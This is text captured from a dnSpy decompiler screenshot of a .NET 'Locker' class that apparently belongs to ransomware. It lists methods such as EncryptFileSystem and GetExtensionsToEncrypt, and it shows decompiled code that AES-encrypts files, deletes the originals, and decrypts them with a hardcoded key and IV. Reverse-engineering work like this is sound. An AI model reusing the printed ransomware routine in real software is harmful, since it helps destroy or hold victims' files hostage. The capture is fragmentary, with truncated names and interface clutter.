 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Locker
Locker @0200000D
Base Type and Interfac
Derived Types
.cctor() : void @06000
CreateFileSystemSimu
DecryptFile(string, stri
DecryptFile(Symmetric
DecryptFiles(string) : v
EncryptFile(string, stri
EncryptFile(Symmetric
EncryptFiles(string, str
EncryptFileSystem() : v
GetEncryptedFiles() : H
GetExtensionsToEncry
GetFiles(string) : IEnum
EncryptedFileListPath
EncryptedFiles : HashS
EncryptionFileExtensio
EncryptionPassword :
Windows @0200000E
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Core.dll
PE
Type References
References
Resources
{ } -
{ } Internal.Cryptography
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.Collections.Generic
{ } System.Collections.Immutabl
{ } System.Diagnostics
{ } System.Diagnostics.Eventing
{ } System.Diagnostics.Eventing.
{ } System.Diagnostics.Performa
{ } System.Dynamic
{ } System.Dynamic.Utils
{ } System.IO
{ } System.IO.MemoryMappedFi
{ } System.IO.Pipes
{ } System.Linq
{ } System.Linq.Expressions
{ } System.Linq.Expressions.Com
{ } System.Linq.Parallel
{ } System.Management.Instrum
{ } System.Reflection
{ } System.Reflection.Internal
{ } System.Reflection.Metadata
{ } System.Reflection.Metadata.E
{ } System.Reflection.PortableExe
{ } System.Runtime.CompilerSer
{ } System.Runtime.InteropServic
{ } System.Security
{ } System.Security.Cryptography
AesCng @020000DC
208 6,
209 0
210 };
211 Locker.EncryptFile(aesCryptoServiceProvider, path, path + encryptionExtension);
212 }
213 }
214 catch
215 {
216 return false;
217 }
218 try
219 {
220 File.Delete(path);
221 }
222 catch (Exception)
223 {
Window Snip
224 return false;
225 }
226 return true;
227 }
228
229 // Token: 0x06000040 RID: 64 RVA: 0x00004018 File Offset: 0x00002218
230 private static void DecryptFile(string path, string encryptionExtension)
231 {
232 try
233 {
234 bool flag = !path.EndsWith(encryptionExtension);
235 if (flag)
236 {
237 return;
238 }
239 string outputFile = path.Remove(path.Length - 4);
240 using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
241 {
242 aesCryptoServiceProvider.Key = Convert.FromBase64String("OoIsAwwF32cICQoLDA0ODe==");
243 aesCryptoServiceProvider.IV = new byte[]
244 {
245 0,
246 1,
247 0,
248 3,
249 5,
250 3,
251 0,
252 1,
253 0,
254 0,
255 2,
256 0,
257 6,
258 7,
259 6,
260 0
261 };
262 Locker.DecryptFile(aesCryptoServiceProvider, path, outputFile);
263 }
264 }
265 catch
266 {
267 return;
268 }
269 try
270 {
271 File.Delete(path);
272 }
273 catch (Exception)
274 {
275 }
276 }
100 %